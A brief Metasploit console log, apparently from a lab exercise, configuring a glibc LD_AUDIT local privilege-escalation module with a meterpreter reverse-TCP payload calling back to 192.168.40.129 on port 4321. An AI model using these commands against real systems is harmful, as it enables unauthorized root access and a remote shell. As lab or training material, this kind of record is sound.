 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 2
session => 2
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set lhots 192.168.40.129
[!] Unknown datastore option: lhots. Did you mean LHOST?
lhots => 192.168.40.129
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set lhost 192.168.40.129
lhost => 192.168.40.129
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set lport 4321
lport => 4321
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) >